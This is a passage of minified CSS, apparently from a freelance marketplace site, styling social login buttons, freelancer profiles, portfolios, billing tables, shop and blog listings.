center}.s-vk.active,.s-vk:active,.s-vk:focus,.s-vk:hover{background-image:url([data-uri]);background-color:#5a90ba;border-color:#5a90ba}.s-fb{background:#3b5998;border-color:#3b5998;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center}.s-fb.active,.s-fb:active,.s-fb:focus,.s-fb:hover{background-image:url([data-uri]);background-color:#5271b2;border-color:#5271b2}.s-od{background:#ff6e00;border-color:#ff6e00;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center}.s-od.active,.s-od:active,.s-od:focus,.s-od:hover{background-image:url([data-uri]);background-color:#ff8224;border-color:#ff8224}.s-ya{background:#D83933;border-color:#D83933;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center}.s-ya.active,.s-ya:active,.s-ya:focus,.s-ya:hover{background-image:url([data-uri]);background-color:#ef3d36;border-color:#ef3d36}.s-gg{position:relative;background-color:#4285f4;color:white;padding-left:34px!important;border-color:#4285f4;background-image:none}.s-gg:before{content:'';position:absolute;top:0;bottom:0;left:0;width:28px;height:28px;display:block;border-radius:3px;background-image:url([data-uri])!important;background-repeat:no-repeat;background-position:center;background-color:white}.s-gg.active,.s-gg:active,.s-gg:focus,.s-gg:hover{background-color:#5591f5}.s-mr{background:#6ab724;border-color:#6ab724;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center}.s-mr.active,.s-mr:active,.s-mr:focus,.s-mr:hover{background-image:url([data-uri]);background-color:#71ce1c;border-color:#71ce1c}.s-im{background-color:#dc3d7c;border-color:#dc3d7c;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center}.s-im.active,.s-im:active,.s-im:focus,.s-im:hover{background-color:#dc579d;border-color:#dc579d}.s-twitter{background-color:#57abde;border-color:#57abde;background-image:url([data-uri]);background-repeat:no-repeat;background-position:5px center;background-size:18px}.s-twitter.active,.s-twitter:active,.s-twitter:focus,.s-twitter:hover{background-color:rgba(87,171,222,.9);border-color:rgba(87,171,222,.9)}.s-signBlock-other{padding:20px;border:1px dashed #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-top:20px;text-align:left}.s-signBlock-other .h6,.s-signBlock-other h6{margin:7px 0}.s-signBlock_hello{line-height:64px}@media (max-width:991px){.s-signBlock_hello{line-height:20px;text-align:center}}.s-signBlock-social-avatar{width:64px;height:64px;overflow:hidden;float:right;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.s-signBlock-social-avatar img{max-width:500%!important;min-width:64px!important;min-height:64px!important}@media (max-width:991px){.s-signBlock-social-avatar{float:none;margin:10px auto}}.s-socialBlock_confirm{margin-top:-10px}@media (max-width:991px){.s-socialBlock_confirm{margin-top:20px}}@media (max-width:991px){.s-social-buttons{margin-top:35px}}@media (max-width:767px){.s-social-buttons{margin-top:20px;padding-top:20px;border-top:1px solid #ccc}}@media (max-width:600px){.s-signBlock-other .text-right{text-align:left}}.s-captcha{line-height:30px}.s-signBlock-links>li{margin-bottom:10px}.s-info{margin-top:110px;padding-bottom:94px}@media (max-width:767px){.s-info{margin-top:30px}}.s-info .h1,.s-info h1{margin-top:28px;margin-bottom:20px}@media (max-width:767px){.s-info .h1,.s-info h1{font-size:18px;line-height:1.3}}.s-info .btn{height:40px;line-height:38px;padding:0 25px}.s-info-in{text-align:center;max-width:752px;margin:0 auto}.s-info-pic{width:100px;height:100px}.s-info-text{margin-bottom:25px}.s-info-text p{padding-bottom:15px}.f-freelancersList{list-style:none;padding:0;margin:0}.f-freelancersList>li{border:1px solid #c7d9df;display:block;margin:30px 0}.f-freelancersList>li.pro{border-color:#7ec26c}.f-freelancersList>li.f-pro{padding:15px;border:1px solid #7ec26c;padding-bottom:0}.f-infoText{padding:15px;background:#eee;margin-top:15px;margin-right:17px;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#333;font-size:13px;margin-bottom:15px;margin-left:74px}@media (max-width:991px){.f-infoText{margin-left:0;margin-right:0}}.f-mapView-features{margin-bottom:10px}.f-mapView-features span{white-space:nowrap;padding-right:7px}.f-mapView.media-body{margin:0;padding:0}.f-freelancer-avatar{float:left;margin-right:10px;position:relative}.f-freelancer-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:600px){.f-freelancer-avatar{display:none}}.f-propose-works{margin-left:74px!important}.f-propose-works .o-project-thumb_proposal{margin:0 2% 0 0!important}.f-freelancer-name{font-weight:700;font-size:13px}@media (max-width:768px){.f-freelancer-name{font-size:14px}}.f-your-note{display:block;float:none;max-width:none}.f-your-note .form-group{width:auto}.p-profile-avatar{width:120px;height:120px;margin:0 auto;margin-bottom:15px;position:relative}.p-profile-avatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:768px){.p-profile-avatar{width:60px;height:60px}}.p-profile-top{text-align:center}.p-profile-top .btn{margin:10px 0}.p-profile-top small{color:#777;display:block;margin:10px 0;font-size:14px}.p-profileColumn{color:#777}.p-profileColumn .h6,.p-profileColumn h6{margin-bottom:10px!important;font-size:16px;color:#333}.p-profileColumn .l-inside{padding:15px 0;margin:0 15px;border-bottom-color:rgba(199,217,223,.47)!important}.p-profile-info-list{list-style:none;padding:0;margin:0}.p-profile-info-list li{font-size:14px;padding:3px 0;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.p-profile-info-list .fa{width:15px;text-align:center}.p-profileContent{padding:15px 0;border-top:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-top-left-radius:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-left-radius:0;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box}.p-profileContent .h4,.p-profileContent h4{padding-bottom:10px;margin-bottom:10px}@media (max-width:768px){.p-profileContent{padding:0;border:0;margin-top:15px}}.p-profileContent-item+.p-profileContent-item{margin-top:30px;padding-top:30px;border-top:1px solid #ddd}.p-profile-list-block{color:#777;padding-bottom:15px}.p-profile-list-block+.p-profile-list-block{border-top:1px solid #ccc}.p-profile-list-block .fa{width:15px;text-align:center}.p-profile-collapse-toggle{background:none;border:0;font-family:'Open Sans',sans-serif;font-weight:600;color:#428bca;padding:15px;text-align:center;display:block}.p-portfolioSection+.p-portfolioSection{border-top:1px solid #c7d9df;margin-top:30px;padding-top:15px}.p-portfolioSection ol{padding-left:35px;margin:0}.p-portfolioSection ol li{color:#777}.p-portfolioSection ol span{padding-left:10px;white-space:nowrap}.p-portfolioSection-disabled{-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);filter:alpha(opacity=60)}@media (min-width:768px){.p-portfolioSection-edit .form-inline .form-group+.form-group{margin-left:15px}}.p-profile-title{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #c7d9df}.p-profile-title form{margin-top:20px}.p-profile-title .h1,.p-profile-title h1{margin-bottom:10px}@media (min-width:768px){.p-profile-title .h1,.p-profile-title h1{margin-top:-30px}}.p-profile-title .h3,.p-profile-title .h4,.p-profile-title .h5,.p-profile-title .h6,.p-profile-title h3,.p-profile-title h4,.p-profile-title h5,.p-profile-title h6{margin:10px 0;border:0!important}.p-profile-title .h4,.p-profile-title h4{margin-bottom:0}.p-profile-title ul{list-style:none;padding:0;margin:0}.p-profile-title ul li{font-size:13px}.p-profile-title-columns{display:table;width:100%}@media (max-width:767px){.p-profile-title-columns{display:block}}.p-profile-title-columns-left{display:table-cell;vertical-align:top}@media (max-width:767px){.p-profile-title-columns-left{display:block}}.p-profile-title-columns-right{display:table-cell;text-align:right;vertical-align:top}@media (max-width:767px){.p-profile-title-columns-right{display:block;text-align:left}}.p-portfolioSection-description{margin-top:20px}.p-portfolioSection-work{margin-top:40px;margin-bottom:5px;display:block;font-size:13px;font-weight:700;line-height:18px;text-decoration:none}@media (max-width:767px){.p-portfolioSection-work{text-align:center}.p-portfolioSection-work+.p-edit-work-icon{padding:5px;margin:0 auto;display:block;text-align:center}.p-portfolioSection-work .p-portfolioSection-img{max-width:100%;height:auto}.p-portfolioSection-work .p-portfolioSection-img img{display:block;margin:0 auto 7px auto;position:relative}}.p-portfolioSection-img{max-width:200px;height:200px;display:block;position:relative}.p-portfolioSection-img img{display:block;margin-bottom:7px;max-height:100%;max-width:100%;position:absolute;bottom:0;left:0}.p-portfolioSection-img-disabled img{-moz-opacity:.2;-khtml-opacity:.2;-webkit-opacity:.2;opacity:.2;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=20);filter:alpha(opacity=20)}.p-portfolioSection-img-disabled-text{position:absolute;height:22px;top:5px;left:0;padding:0 15px;text-shadow:1px 1px 0 #fff}.p-portfolioSection-opt{font-weight:400;color:#777;margin-top:5px}.p-portfolioSection-opt span{padding-right:10px}.p-active-link a{cursor:pointer!important}.p-infoText{margin-left:0!important;margin-bottom:0;margin-top:5px}.p-work-snapshots{margin-top:24px;padding-top:15px;border-top:1px solid #c7d9df;text-align:center}.p-work-snapshots .p-work-item{display:block;margin:20px 0 10px 0}.p-feedbacksList>li{border-bottom:0!important;padding-bottom:0}.p-feedback-answer{padding:15px;margin-top:10px;border:1px dashed #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.p-feedback-answer .h6,.p-feedback-answer h6{margin:0 0 5px 0}.p-feedback-answer-heading{font-size:14px;margin-bottom:10px;color:#777}.p-feedback-comment .p-add-comment{padding:15px;border:1px solid #c7d9df;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;margin-top:5px}.p-feedback-comment .btn{margin-right:10px}.p-profileCabinet-section{padding-bottom:30px;padding-top:20px}.p-profileCabinet-section+.p-profileCabinet-section{border-top:1px solid #c7d9df}@media (max-width:767px){.p-profileCabinet-section .checkbox{padding-top:10px}}.p-metro-color{display:block;width:20px;height:20px;float:left;margin-right:7px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border-color:transparent!important}.p-avatar-label{padding-top:30px!important}.p-profileCabinet-avatar{margin:10px 0 25px 0}.p-profileCabinet-avatar .p-img{width:64px;height:64px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;overflow:hidden;float:left}.p-profileCabinet-avatar .p-img img{max-width:500%!important;min-width:64px!important;min-height:64px!important}.p-profileCabinet-avatar .p-load{float:left;margin-left:15px;margin-top:7px}.p-profileCabinet-avatar .fa{font-size:16px;margin-left:5px}.p-img-loading{width:64px;height:64px;float:left;line-height:64px;text-align:center}.p-cabinet-birthdate .col-sm-2+.col-sm-2{padding-left:0}.p-delete{color:#aaa}.p-delete:hover{color:#DB0003}.p-profileCabinet-contacts .form-group{margin-left:0;margin-right:0}@media (max-width:767px){.p-profileCabinet-contacts .form-group{margin-bottom:5px!important;margin-right:15px}}.p-profileCabinet-contacts-delete{line-height:36px;padding-left:0;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50)}.p-profileCabinet-contacts-delete .p-delete{font-size:18px}.p-profileCabinet-contacts .input-group .p-delete{font-size:18px}@media (max-width:767px){.p-profileCabinet-contacts .input-group{margin-bottom:15px!important}}.p-profileCabinet-delete{padding-left:0;margin-left:10px;-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);filter:alpha(opacity=50);float:left}.p-profileCabinet-delete .p-delete{font-size:18px}.p-specialization-add{padding-bottom:10px}.p-prevnext-links{font-size:12px}.dropdown-menu .p-categoriesList_active .h6,.dropdown-menu .p-categoriesList_active h6{margin:5px 10px 10px 7px}.dropdown-menu .p-categoriesList_active .small{padding:0 7px;margin-bottom:10px}.dropdown-menu .p-categoriesList_active a,.dropdown-menu .p-categoriesList_active a:hover{background-color:transparent}.p-form-noinput{padding-top:7px}.p-addProject_map{margin-bottom:15px}.p-addProject_files{list-style:none;margin:10px 0 0 0;padding:0}.p-addProject_files li{display:block;padding-bottom:5px;color:#777;font-size:12px}.p-addProject_files .fa{color:#DF1518;margin-right:6px;font-size:13px}.p-addProject_paidService{border:1px solid #c7d9df;text-align:center;cursor:pointer;margin:15px 0;display:block}.p-addProject_paidService:hover{border-color:#7ec26c}.p-addProject_paidService p{padding-bottom:15px}.p-addProject_paidService label{cursor:pointer;padding:15px;display:block}.p-addProject_paidService .fa{font-size:48px;display:block;text-align:center;margin:15px 0 5px 0;color:#777}.p-addProject_paidService .p-paidService_description{font-size:13px;line-height:18px;color:#555;margin:15px 0 10px 0;overflow:hidden}.p-addProject_paidService .p-paidService_description .p-paidService_heading{display:table;width:100%;height:40px}.p-addProject_paidService .p-paidService_description .p-paidService_heading .h6,.p-addProject_paidService .p-paidService_description .p-paidService_heading h6{margin:0;padding:0;display:table-cell;line-height:18px;height:40px;vertical-align:middle;width:100%;text-align:center}.p-addProject_paidService .p-paidService_text{margin-top:5px;height:80px;display:table;width:100%;background:url([data-uri]) repeat-x bottom}.p-addProject_paidService .p-paidService_text .p-active-in{display:table-cell;height:80px;vertical-align:middle}.p-addProject_paidService .p-paidService_text .p-paidService_text_in{overflow:hidden;position:relative;height:60px}.p-addProject_paidService .p-paidService_text .p-paidService_text_in .p-in-fade{position:absolute;bottom:0;left:0;height:30px;width:100%;z-index:10;background:url([data-uri]) repeat-x bottom left}.p-addProject_paidService.active{border:2px solid #7ec26c}.p-addProject_paidService.active .fa{color:#7ec26c}.p-paidService_input{width:50px;margin:0 auto}.p-paidService_input input{text-align:center}.p-paidService_link-input input{margin:10px 0}.p-profileCabinet-password{padding-right:30px}.p-profileCabinet-password .c-formSubmit{padding-top:15px}@media (max-width:767px){.p-profileCabinet-password{padding-right:15px;padding-bottom:25px}}.p-addOrder.pull-right{float:right!important;text-align:right!important}.p-addOrder .btn{margin-top:5px;white-space:nowrap}@media (max-width:767px){.p-addOrder.pull-right{float:none!important;text-align:left!important}.p-addOrder .btn{margin-top:15px}}.p-profileOrder-swicher{margin-right:15px}.p-proflie-client-title .dropdown{float:left;margin-top:8px}.p-profileOrder-controls{margin-bottom:10px;color:#aaa;background:#f5f5f5;padding:7px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:block}.p-profileOrder-controls a{margin:0 10px 0 0;white-space:nowrap;font-size:14px!important}.p-profileOrder-controls .fa{width:18px;text-align:center}.p-profileOrder-controls small{margin-left:-9px;margin-right:10px}@media (max-width:767px){.p-profileOrder-controls{display:none}}.p-profileOrder-controls-mobile{text-align:center;background:#f5f5f5;padding:7px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;display:none;margin:0;margin-top:10px}.p-profileOrder-controls-mobile a{border:1px solid #c7d9df;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:3px 7px;line-height:normal;display:inline-block;position:relative}.p-profileOrder-controls-mobile .fa{font-size:24px;padding:4px 10px;text-align:center}.p-profileOrder-controls-mobile .p-control-new-message{font-size:12px;position:absolute;top:-5px;right:-5px;width:15px;height:15px;background:#68af55;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.p-profileOrder-controls-mobile{display:block}}.p-portfolioSection-edit+.p-shopList,.p-profileOrder-controls+.p-shopList{margin-top:30px;border-top:1px solid #ddd}.p-profile-invited{margin:0 0 15px 0!important;border:1px dashed #ddd;padding:15px}.p-profile-alert .h5,.p-profile-alert h5{margin:10px 0 10px 0}.p-profile-alert i{font-size:20px}@media (min-width:768px){.p-profile-alert-controls{float:right;margin-top:-3px}.p-profile-alert-controls>.btn,.p-profile-alert-controls>a{margin-left:7px}}@media (max-width:767px){.p-profile-alert-controls>.btn{display:block;width:100%;margin-top:10px}}.p-profile-period{padding-top:7px;font-size:12px;color:#777;font-style:italic}@media (min-width:768px){.p-profile-period{padding-left:0}}.p-profile-alert-invite{background-color:#f5f5f5;border:1px solid #ddd;color:#68af55}.p-profile-alert-invite .h4,.p-profile-alert-invite .h5,.p-profile-alert-invite h4,.p-profile-alert-invite h5{margin:0;font-size:14px}.p-profile-alert-invite:after{display:block;content:'';clear:both}.p-profile-alert-invite-msg{color:#333;padding-top:15px;margin-top:15px;border-top:1px solid #e5e5e5}.p-profile-alert-invite-msg .h5,.p-profile-alert-invite-msg h5{margin:0;font-size:14px}.p-profile-alert-invite-msg p{padding:0;margin-bottom:}.p-profile-alert-invite-msg i{font-size:inherit!important}.p-profile-submenu{list-style:none;padding:0;margin:5px 0!important}.p-profile-submenu li{float:left;margin:5px 0}.p-profile-submenu li a{padding:4px 7px}.p-profile-submenu li.active a{background:#7ec26c;color:#fff;text-decoration:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.p-profile-submenu:after{display:block;content:'';clear:both}.p-profile-submenu-dropdowns{margin-top:8px;font-size:13px}.p-portfolioSection-settings-block{margin-top:15px;float:right}.p-portfolioSection-settings-block a{margin-left:15px;white-space:nowrap}.p-edit-work-icon{color:#aaa;font-size:12px;white-space:nowrap;display:block}.p-edit-work-icon .fa{font-size:14px}.p-portfolio-list{margin-top:20px!important}.p-portfolio-list li{position:relative}.p-portfolio-count .form-control{width:50px!important;text-align:center}@media (max-width:767px){.p-portfolio-count{line-height:30px!important}.p-portfolio-count .form-control,.p-portfolio-count label{float:left}.p-portfolio-count .form-control{margin-right:5px}}.p-addWork-gallery{margin:0 -10px 20px -10px;list-style:none;padding:0}.p-addWork-gallery li{width:25%;padding:10px;float:left;position:relative}@media (max-width:767px){.p-addWork-gallery li{width:50%}}.p-addWork-gallery li>a{background:#FFFDEA;border:1px dashed #ddd;display:table;width:100%;height:100px;text-align:center;font-size:30px}.p-addWork-gallery li+li>a{background:#f5f5f5}.p-addWork-gallery li.p-addWork-gallery-main>a{border:1px solid #68af55}.p-addWork-gallery li .p-hasimg{background:#fff;line-height:0;cursor:move}.p-addWork-gallery li .p-hasimg img{max-height:100%}.p-addWork-gallery .p-galleryImg-container{display:table-cell;vertical-align:middle;width:100%;height:100px}.p-addWork-gallery .p-galleryImg-remove{width:24px;height:24px;display:block!important;position:absolute;top:0;right:-2px;border:0!important;background:none!important;font-size:24px;-moz-opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;opacity:.8;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);filter:alpha(opacity=80)}.p-addWork-gallery .p-galleryImg-remove:hover{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);filter:alpha(opacity=100)}.p-addWork-gallery-main-label{position:absolute;bottom:10px;left:10px;right:10px;background-color:#68af55;color:white;padding:10px;font-size:13px!important}.p-gallery-alternate{margin-top:10px}.p-gallery-alternate div{margin-bottom:10px}.p-profile-portfolio-controls{margin-top:15px}.p-profile-portfolio-controls a{margin-right:10px;white-space:nowrap}.p-portfolio-project-thumb{margin-top:-5px;width:180px}.p-portfolio-project-thumb .o-inner{width:180px!important;height:180px!important;line-height:150px!important}.p-portfolio-project-thumb .o-inner img{max-width:160px!important;max-height:160px!important}.p-order-files{margin-bottom:10px!important}.p-propose-works{margin-top:0!important}@media (min-width:768px) and (max-width:991px){.p-propose-works{text-align:left!important}.p-propose-works .p-portfolio-project-thumb{margin:0 0 30px 0!important}}.p-feedback-answer-controls{margin-top:10px}.p-feedback-answer-controls a{white-space:nowrap;margin-right:10px}.p-favorites-list{padding-bottom:30px}.p-favorites-list+.p-favorites-list{border-top:1px solid #c7d9df;padding-top:20px}.p-profile-resume{padding-bottom:20px}.p-favorites-avatar{margin-right:10px;float:left}.p-favorites-user{margin:15px 0 30px 0}.p-favorites-userinfo{overflow:hidden;zoom:1;font-size:12px}.p-profile-resume-download{display:block;padding:15px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #c7d9df;text-decoration:none;margin:15px 0;font-size:13px;font-weight:700}.p-profile-resume-download .fa{font-size:20px;margin-top:3px}a.p-profile-resume-download:hover{border-color:#7ec26c}.p-your-note{padding:4px 7px!important;margin-top:4px;display:block!important;float:none!important;text-align:left}.p-your-note .form-group{width:auto!important}@media (min-width:991px){.p-profile-collapse.collapse{display:block!important}}@media (min-width:991px){.p-profile-collapse-toggle{display:none}}@media (max-width:768px){.p-profileCabinet-contacts .col-sm-3{padding-right:0}}@media (max-width:767px){.p-portfolioSection .h5.pull-left,.p-portfolioSection h5.pull-left{float:none!important}}@media (max-width:767px){.p-portfolioSection-settings-block{margin-top:0;float:none;margin-bottom:10px}.p-portfolioSection-settings-block a{margin-left:0;margin-right:15px}}.p-portfolioSection-bottom{padding-top:30px;margin-top:30px;border-top:1px solid #ddd}.p-portfolioSection-bottom-date{float:right}@media (max-width:767px){.p-portfolioSection-bottom-date{float:none;margin-bottom:15px}}@media (max-width:767px){.p-profileCabinet-social{padding-left:15px;padding-top:25px;border-top:1px solid #c7d9df}}@media (max-width:767px){.p-portfolio-list{padding:5px 0}}@media (max-width:767px){.p-avatar-label{padding-top:0!important}}@media (max-width:767px){.p-profileCabinet-avatar{margin-bottom:0}.p-profileCabinet-avatar .p-img{float:none}.p-profileCabinet-avatar .p-load{float:none;margin-left:0;margin-top:10px}}@media (max-width:767px){.p-cabinet-birthdate .col-sm-2{margin-top:10px}.p-cabinet-birthdate .col-sm-2+.col-sm-2{padding-left:15px}}.p-goback-link{margin-top:15px;display:inline-block}.p-input-sm{margin-left:0!important;padding-left:0!important}.p-input-sm .form-control{width:50px;margin-left:0;text-align:center;display:inline!important}.p-position-last_radio{margin-left:10px}@media (max-width:767px){.p-position-last_radio{margin-left:0}}.p-profileBill-bill{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #c7d9df}.p-profileBill-bill .p-bill-heading{font-family:'Open Sans',sans-serif;margin:0 0 7px 0;font-weight:600}.p-profileBill-bill .p-bill-heading strong{font-weight:700}@media (min-width:767px){.p-profileBill-bill:after{clear:both;display:block;content:''}.p-profileBill-bill .p-bill-heading{float:left;margin-top:5px;margin-bottom:0}.p-profileBill-bill .btn{float:left;margin-left:15px}}.p-bill-date td{border:0!important;padding-top:10px!important;padding-bottom:0!important;font-size:12px;font-weight:700;color:#777}.p-bill-date td:hover{background-color:transparent!important}.p-bill-table tr td{border-top:0!important;border-bottom:1px solid #ddd}.p-status-text{background:#edf4f5;padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-top:10px;text-align:left;font-size:13px;line-height:18px}.p-status-text .p-status-edit{margin-top:7px}.p-status-text textarea{font-size:13px}.p-additional-info{padding:10px;background:#edf4f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:5px;margin-bottom:10px}.p-additional-info-inside{padding-top:15px}.p-additional-info-inside .h6,.p-additional-info-inside h6{margin-top:5px;margin-bottom:5px}.p-additional-info-parameters+.p-additional-info-parameters{margin-top:15px}.p-additional-info-service{margin-top:10px}.p-additional-info-service+.p-additional-info-service{border-top:1px solid #c7d9df;padding-top:10px}.p-additional-info-service:after{display:block;content:'';clear:both}.p-additional-info-service-add{position:relative}.p-additional-info-service-del{position:absolute;top:0;right:-40px;color:#555;margin:15px 0;text-align:center;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:2}.p-additional-info-service-del:hover{color:red}.p-additional-info-service-del i{display:block;width:24px;height:24px;line-height:24px;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width:991px){.p-additional-info-service-del{margin:10px 0;padding:0;width:34px;height:34px;right:auto;left:-50px;background:transparent;border:1px solid #c7d9df;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.p-additional-info-service-del i{width:33px;height:33px;line-height:33px}}@media (max-width:767px){.p-additional-info-service-del{right:0;left:auto}}@media (max-width:767px){.p-additional-info-service-name{margin-right:44px}}@media (max-width:767px){.p-additional-info-service-form-m .p-additional-info-service-form-input,.p-additional-info-service-form-m .p-additional-info-service-form-select{width:100%;float:none;padding:0}}.p-additional-info-service-form-v2 .p-additional-info-service-form-input{width:60%}.p-additional-info-service-form-v2 .p-additional-info-service-form-select{width:40%}.p-additional-info-service-form-input{width:40%;float:left}.p-additional-info-service-form-input input{padding-right:7px;padding-left:7px;text-align:center}@media (max-width:767px){.p-additional-info-service-form-input{margin-top:10px}}.p-additional-info-service-form-input.has-currency{width:100%;float:none}.p-additional-info-service-form-select{width:60%;float:right;padding-left:10px}.p-additional-info-service-form-select select{padding-right:7px;padding-left:7px}@media (max-width:767px){.p-additional-info-service-form-select{margin-top:10px}}.p-additional-info-service-group:after{display:block;content:'';clear:both}.p-additional-info-service-group .form-control{float:left;width:33.3%;position:relative;z-index:1;padding-left:7px;padding-right:7px}.p-additional-info-service-group .form-control:active,.p-additional-info-service-group .form-control:focus{z-index:2}.p-additional-info-service-group input{border-radius:4px 0 0 4px;text-align:center}.p-additional-info-service-group select,.p-additional-info-service-group span{margin-left:-1px;margin-right:-1px;border-radius:0}.p-additional-info-service-group select+input,.p-additional-info-service-group span+input{border-radius:0 4px 4px 0}.p-additional-info-service-group span{background-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none}.p-additional-info-service-group-two:after{display:block;content:'';clear:both}.p-additional-info-service-group-two .form-control{float:left;width:49.7%;position:relative;z-index:1;padding-left:7px;padding-right:7px;border-radius:4px 0 0 4px;text-align:center}.p-additional-info-service-group-two .form-control+.form-control{border-radius:0 4px 4px 0;margin-left:-1px}.p-additional-info-service-group-two .form-control:active,.p-additional-info-service-group-two .form-control:focus{z-index:2}.p-status-online{background:#6BCD1C}.p-status-offline{background:#ccc}.p-status{display:inline-block;width:8px;height:8px;margin-right:5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.tooltip_templates{display:none}.tooltipster-base{z-index:5!important;height:auto!important;width:300px!important}.tooltipster-sidetip.tooltipster-light .tooltipster-box{background:white!important;border-radius:3px 3px 3px 3px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.4);box-shadow:0 0 20px rgba(0,0,0,.4)}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:white!important}.sh-shopList{list-style:none;padding:0;margin:0}.sh-shopList>li{display:block;margin-top:30px;margin-bottom:50px;word-break:break-word}.sh-highlited{border:2px solid #7ec26c;padding:15px!important}.sh-item-controls{margin-top:7px}.sh-item-disabled{-moz-opacity:.6;-khtml-opacity:.6;-webkit-opacity:.6;opacity:.6;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);filter:alpha(opacity=60)}.sh-shopList-img{float:right;margin-left:15px}.sh-shopList-img img{max-width:150px;max-height:150px}.sh-item-name{font-size:18px;padding-bottom:5px}.sh-shopList-description{margin-top:5px}.sh-project-features{margin-top:10px;font-size:12px}.sh-project-features .fa{font-size:14px}.sh-price{margin-top:0;display:none}@media (min-width:991px){.sh-price{float:right;display:inline}}.sh-item-contacts{margin-top:30px}.sh-shop-item-text{margin-top:20px}.sh-item-gallery{text-align:center}.sh-item-gallery a{margin:2px 0;display:inline-block;text-decoration:none}.sh-item-gallery a:hover{-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=90);filter:alpha(opacity=90)}.sh-item-gallery img{height:80px!important}.sh-showAllWorks{font-weight:400}.sh-shopAdv-item{margin:0!important;padding:0!important}.sh-shopAdv-item .l-project-head{margin-top:5px!important}.sh-shopAdv-item .sh-shopAdv-img{margin-right:15px;float:left}.sh-shopAdv-item .sh-shopAdv-img img{max-width:100px!important;max-height:70px!important}@media (max-width:600px){.sh-shopAdv-item .sh-shopAdv-img{margin:0 auto 10px auto;float:none!important;text-align:center;display:block}.sh-shopAdv-item .sh-shopAdv-img img{max-width:120px!important;max-height:120px!important}}@media (max-width:600px){.sh-shopList-img{float:none;margin:0 0 10px 0;display:block;text-align:center}}@media (max-width:600px){.sh-item-previews{margin-left:10px}}.b-blogList{list-style:none;padding:0;margin:0}.b-blogList>li{display:block;margin-top:30px;margin-bottom:50px;word-break:break-word}.b-blogList-img{text-align:center;margin:15px 0}@media (max-width:600px){.b-blogList-img{float:none}}.b-deleted-comment{margin-top:0}.b-blogList-description{margin-top:5px}.b-date{font-size:12px;color:#aaa;margin-bottom:5px}.b-item-name .h1,.b-item-name .h2,.b-item-name h1,.b-item-name h2{font-size:18px;font-weight:600;margin:10px 0 5px 0!important}.b-item-name-draft{color:#aaa!important}.b-item-info{color:#aaa}.b-project-features{margin-top:10px;font-size:12px}.b-project-features .fa{font-size:14px}.b-blog-article{border-bottom:1px solid #c7d9df;padding-bottom:15px;margin-bottom:30px}.b-blog-article .h1,.b-blog-article h1{margin-top:0}.b-blog-article p+.h6,.b-blog-article p+h6{margin-top:0}.b-blog-article embed,.b-blog-article object{max-width:100%}@media (max-width:768px){.b-blog-article embed,.b-blog-article object{max-height:233px}}.b-user-info{margin-top:15px;padding-top:15px;border-top:1px solid #c7d9df;font-size:12px}.b-social-icons{margin-top:5px}@media (max-width:600px){.b-social-icons{margin-top:15px}.b-social-icons.text-right{text-align:left!important}}@media (max-width:768px){.b-username{margin-top:10px}}.q-questionsList{font-size:12px}.q-questionsList>li{display:block;margin-top:30px;margin-bottom:50px;color:#999;word-break:break-word}.q-questionsList 